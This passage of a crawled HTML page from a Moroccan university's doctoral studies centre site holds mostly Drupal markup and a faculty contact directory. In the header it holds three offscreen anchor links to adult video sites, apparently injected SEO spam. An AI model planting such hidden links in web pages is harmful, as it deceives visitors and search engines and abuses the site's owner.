

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uae.ma/website/fr/recherche/centre-detudes-doctorales
body_size: 11864
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
  <link rel="profile" href="https://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.uae.ma/website/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/website/fr/node/13" />
<link rel="canonical" href="/website/fr/recherche/centre-detudes-doctorales" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Centre d&#039;Etudes Doctorales | Université Abdelmalek Essaadi</title>
  <style>
@import url("https://www.uae.ma/website/modules/system/system.base.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/modules/adaptive_image/css/adaptive-image.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/calendar/css/calendar_multiday.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_api/date.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q7rihw");
@import url("https://www.uae.ma/website/modules/field/theme/field.css?q7rihw");
@import url("https://www.uae.ma/website/modules/node/node.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/views/css/views.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/ckeditor/css/ckeditor.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/modules/colorbox/styles/default/colorbox_style.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/ctools/css/ctools.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/text_resize/text_resize.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/flexslider/assets/css/flexslider_img.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/libraries/flexslider/flexslider.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_views/css/date_views.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/css/bootstrap.min.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/style.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/owl.carousel.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/owl.theme.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/addons/bootstrap/jquery.smartmenus.bootstrap.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/jquery.bxslider.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/font-awesome.min.css?q7rihw");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://www.uae.ma/website/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.uae.ma/website/misc/drupal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/equalheights/jquery.equalheights.js?v=1.0"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://www.uae.ma/website/misc/ajax.js?v=7.63"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://www.uae.ma/website/sites/all/modules/equalheights/equalheights.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/default/files/languages/fr_as-hFA5SxBgG2X5VDbfgtgkvqBO7bogPlNLbPJ4Hc90.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/colorbox/jquery.colorbox-min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/colorbox/js/colorbox.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/colorbox/styles/default/colorbox_style.js?q7rihw"></script>
<script>var text_resize_scope = "main";
          var text_resize_minimum = "11";
          var text_resize_maximum = "25";
          var text_resize_line_height_allow = 1;
          var text_resize_line_height_min = "16";
          var text_resize_line_height_max = "36";</script>
<script src="https://www.uae.ma/website/sites/all/modules/text_resize/text_resize.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/flexslider/jquery.flexslider-min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/views/js/base.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.63"></script>
<script src="https://www.uae.ma/website/sites/all/modules/views/js/ajax_view.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/imagesloaded/jquery.imagesloaded.min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/fb_likebox/fb_likebox.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/cufon-yui.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/owl.carousel.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/jquery.smartmenus.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/addons/bootstrap/jquery.smartmenus.bootstrap.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/jquery.bxslider.min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/scrollreveal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/affix.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/alert.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/button.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/carousel.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/collapse.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/dropdown.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/modal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/tooltip.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/popover.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/scrollspy.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/tab.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/transition.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/modules/views/js/ajax_view.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/misc/ajax.js?q7rihw"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/website\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"uae_theme","theme_token":"9ZIwxUisHR9sg78YKIRcETwFxsjiDMVdV5pSxYXV6DQ","jquery_version":"1.10","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/equalheights\/jquery.equalheights.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/equalheights\/equalheights.js":1,"public:\/\/languages\/fr_as-hFA5SxBgG2X5VDbfgtgkvqBO7bogPlNLbPJ4Hc90.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"1":1,"sites\/all\/modules\/text_resize\/text_resize.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/libraries\/imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/fb_likebox\/fb_likebox.js":1,"sites\/all\/themes\/uae_theme\/js\/cufon-yui.js":1,"sites\/all\/themes\/uae_theme\/js\/owl.carousel.js":1,"sites\/all\/themes\/uae_theme\/jquery.smartmenus.js":1,"sites\/all\/themes\/uae_theme\/addons\/bootstrap\/jquery.smartmenus.bootstrap.js":1,"sites\/all\/themes\/uae_theme\/js\/jquery.bxslider.min.js":1,"sites\/all\/themes\/uae_theme\/js\/scrollreveal.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/text_resize\/text_resize.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/uae_theme\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/uae_theme\/css\/style.css":1,"sites\/all\/themes\/uae_theme\/css\/owl.carousel.css":1,"sites\/all\/themes\/uae_theme\/css\/owl.theme.css":1,"sites\/all\/themes\/uae_theme\/addons\/bootstrap\/jquery.smartmenus.bootstrap.css":1,"sites\/all\/themes\/uae_theme\/css\/jquery.bxslider.css":1,"sites\/all\/themes\/uae_theme\/css\/font-awesome.min.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":false,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":7000,"directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Suivant","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"default"}},"views":{"ajax_path":"\/website\/fr\/views\/ajax","ajaxViews":{"views_dom_id:c5b9e1a96a76d2ec28172c860075b32d":{"view_name":"calendar","view_display_id":"block_1","view_args":"2026-01","view_path":"node\/13","view_base_path":"calendar-node-field-date\/month","view_dom_id":"c5b9e1a96a76d2ec28172c860075b32d","pager_element":0},"views_dom_id:34f91ceb283e088ce7fbb8d16568cc00":{"view_name":"calendar","view_display_id":"block_2","view_args":"","view_path":"node\/13","view_base_path":"calendar-node-field-date\/month","view_dom_id":"34f91ceb283e088ce7fbb8d16568cc00","pager_element":0}}},"urlIsAjaxTrusted":{"\/website\/fr\/views\/ajax":true,"\/website\/fr\/recherche\/centre-detudes-doctorales":true},"ckeditor_responsive_plugin":{"basePath":"https:\/\/www.uae.ma\/website\/fr\/sites\/all\/modules\/ckeditor_responsive_plugin"},"equalHeightsModule":{"classes":[{"selector":".equalHeight","mediaquery":"(min-width: 768px)","minheight":"","maxheight":"","overflow":"auto"}],"imagesloaded_ie8":1},"fb_likebox_app_id":"","fb_likebox_language":"fr_FR","bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7022730926122517"
     crossorigin="anonymous"></script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-13 node-type-page">

  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="outer_wrapper" class="fluid-container">
<header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
		<div class="row">
		<div class="col-md-12 col-xs-12">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
			  <span class="sr-only">Toggle navigation</span>
			  <span class="icon-bar"></span>
			  <span class="icon-bar"></span>
			  <span class="icon-bar"></span>
			</button>		
		</div>
<a href="http://javgrown.com/" style="position:absolute; left:-1275px; top:0">javgrown.com</a>
<a href="http://javvids.com/" style="position:absolute; left:-1275px; top:0">javvids.com</a>
<a href="http://lotjav.com/" style="position:absolute; left:-1275px; top:0">lotjav.com</a>
	</div>
	<div class="row">
		<div class="newboxes" id="espaces">
							      <div class="col-md-12 col-xs-12 espaces">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="espaces-hide">Fermer</a></div>
<div class="col-md-7 col-xs-7"><img alt="" height="90" src="/website/sites/default/files/logo-uae-petit-format.png" width="90" /></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes fonctionnaire de l'UAE, veuillez accèder à l'espace que l'Université vous propose</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/grh.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://salaire.uae.ac.ma/" target="_blank">Découvrir</a></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes étudiant, voici ce que l'Université vous propose</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/esp_etd.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://196.200.152.145/servicesuniversitaires/" target="_blank">Découvrir</a></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes enseignant, veuillez suivre les nouveautés de la recherche scientifiques de l'UAE</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/simarech_espace.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://simarech.uae.ac.ma/Simarech/" target="_blank">Découvrir</a></div>
</div>
					</div>
		<div class="newboxes" id="ets">
							      <div class="col-md-12 col-xs-12 etablissements">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="etablissements-hide">Fermer</a></div>
<h2>Tanger</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fmpt.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté de Médecine et de Pharmacie</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fmpt.ac.ma/"><img alt="" border="0" height="73" src="/website/sites/default/files/fmpt.jpg" width="73" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 37 44<br /><strong>Fax :</strong> (+212) 5 39 39 37 43<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#c3aaada5ac83a6adb0a2b7eda2a0edaea2"><span class="__cf_email__" data-cfemail="2c45424a436c49425f4d58024d4f02414d">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fmpt.ac.ma" style="color : #2f8dcb;" target="_blank">www.fmpt.ac.ma</a></td>
</tr><tr><td colspan="2"><strong><a href="http://www.fstt.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté des Sciences et Techniques</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fstt.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fst.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 39 54/55<br /><strong>Fax :</strong> (+212) 5 39 39 39 53<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#6203060f0b0c0b11161003160b0d0c22041116164c03014c0f03"><span class="__cf_email__" data-cfemail="9afbfef7f3f4f3e9eee8fbeef3f5f4dafce9eeeeb4fbf9b4f7fb">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fstt.ac.ma/" style="color : #2f8dcb;" target="_blank">www.fstt.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://ecoleroifahd.uae.ma" style="color : #2f8dcb;" target="_blank">Ecole Supérieure Roi Fahd de Traduction</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://ecoleroifahd.uae.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ecole_rfd.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 94 28 13<br /><strong>Fax :</strong> (+212) 5 39 94 08 35<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#d2b6bba0b7b1a6bbbdbc92b7b1bdbeb7a0bdbbb4b3bab6fca7b3b7fcbfb3"><span class="__cf_email__" data-cfemail="4f2b263d2a2c3b2620210f2a2c20232a3d2026292e272b613a2e2a61222e">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://ecoleroifahd.uae.ma" style="color : #2f8dcb;" target="_blank">www.ecoleroifahd.uae.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.encgt.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale de Commerce et de Gestion</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.encgt.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/encg.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 31 34 87/88<br /><strong>Fax :</strong> (+212) 5 39 31 34 93<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#3f5a515c584b5e51585a4d7f5a515c584b11525e"><span class="__cf_email__" data-cfemail="dbbeb5b8bcafbab5bcbea99bbeb5b8bcaff5b6ba">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.encgt.ma/" style="color : #2f8dcb;" target="_blank">www.encgt.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.ensat.ac.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale des Sciences Appliquées</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.ensat.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ensat.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 37 44<br /><strong>Fax :</strong> (+212) 5 39 39 37 43<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#87eee9e1e8c7e2e9f4e6f3a9e6e4a9eae6"><span class="__cf_email__" data-cfemail="630a0d050c23060d1002174d02004d0e02">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.ensat.ac.ma/" style="color : #2f8dcb;" target="_blank">www.ensat.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fsjest.ma" style="color : #2f8dcb;" target="_blank">Faculté des Sciences Juridiques, Economiques et Sociales</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fsjest.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fsjest.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 39 32<br /><strong>Fax :</strong> (+212) 5 39 39 39 70<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#a9cac6c7ddc8cadde9cfdac3ccdadd87c4c8"><span class="__cf_email__" data-cfemail="63000c0d17020017230510090610174d0e02">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fsjest.ma" style="color : #2f8dcb;" target="_blank">www.fsjest.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Tétouan</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fst.ac.ma/site/" style="color : #2f8dcb;" target="_blank">Faculté des Sciences</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fst.ac.ma/Portail/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fs.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 99 64 32<br /><strong>Fax :</strong> (+212) 5 39 99 45 00<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#284e5b065c4d5c475d4946064b47465c494b5c684f45494144064b4745"><span class="__cf_email__" data-cfemail="0a6c79247e6f7e657f6b64246965647e6b697e4a6d676b636624696567">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fst.ac.ma/site/" style="color : #2f8dcb;" target="_blank">www.fst.ac.ma/Portail</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="https://ensa-tetouan.ac.ma/" style="color : #2f8dcb;" target="_blank">Ecoles Nationales des Sciences Appliquées</a></strong></td>
</tr><tr><td style="width:80px"><a href="https://ensa-tetouan.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ensate.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 68 80 27<br /><strong>Fax :</strong> (+212) 5 39 99 46 24<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#1e7d71706a7f7d6a5e7b706d7f6a7b306b7f7b30737f"><span class="__cf_email__" data-cfemail="03606c6d7762607743666d706277662d7662662d6e62">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="https://ensa-tetouan.ac.ma/" style="color : #2f8dcb;" target="_blank">http://ensa-tetouan.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.flsht.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté des Lettres et des Sciences Humaines</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.flsht.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/flsh.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 90 53<br /><strong>Fax :</strong> (+212) 5 39 97 91 28<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#e685898892878592a6808a958e92c88785c88b87"><span class="__cf_email__" data-cfemail="aac9c5c4decbc9deeaccc6d9c2de84cbc984c7cb">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.flsht.ac.ma/" style="color : #2f8dcb;" target="_blank">www.flsht.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><a href="http://www.fsjeste.ma" target="_blank"><strong>Faculté des Sciences Juridiques, Economiques et Sociales</strong></a></td>
</tr><tr><td style="width:80px"><a href="http://www.fptetouan.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fpl.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 68 70 68<br /><strong>Fax :</strong> (+212) 5 39 97 98 31<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#ee8d81809a8f8d9aae889e9a8b9a819b8f80c0838f"><span class="__cf_email__" data-cfemail="98fbf7f6ecf9fbecd8fee8ecfdecf7edf9f6b6f5f9">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fsjeste.ma" style="color : #2f8dcb;" target="_blank">www.fsjeste.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.enstetouan.ma" style="color : #2f8dcb;" target="_blank">Ecole Normale Supérieure</a></strong></td>
